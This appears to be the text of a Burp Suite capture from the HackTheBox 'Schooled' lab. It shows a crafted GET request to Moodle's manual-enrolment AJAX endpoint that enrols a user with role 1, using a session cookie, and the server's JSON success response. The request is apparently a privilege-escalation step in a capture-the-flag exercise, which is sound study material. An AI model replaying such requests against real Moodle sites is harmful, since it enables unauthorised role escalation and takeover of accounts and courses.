 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /moodle/enrol/manual/ajax.php?mform_showmore_main=0&id=5&action=enrol&enrolid=10
&sesskey=nUuSkOWbvC&_qf__enrol_manual_enrol_users_form=1&mform_showmore_id_main=0&
userlist%5B%5D=29&roletoassign=1&startdate=4&duration= HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Referer: http://moodle.schooled.htb/moodle/user/index.php?id=5
11 Cookie: MoodleSession=2kost8qsgjebq3ej0laihpqp0a
12
13
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Jun 2021 17:42:50 GMT
3 Server: Apache/2.4.46 (FreeBSD) PHP/7.4.15
4 X-Powered-By: PHP/7.4.15
5 Expires: Mon, 20 Aug 1969 09:23:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Cache-Control: post-check=0, pre-check=0
9 Last-Modified: Thu, 03 Jun 2021 17:42:50 GMT
10 Accept-Ranges: none
11 Content-Length: 51
12 Connection: close
13 Content-Type: application/json; charset=utf-8
14
15 {
"success":true,
"response":{
},
"error":"",
"count":1
}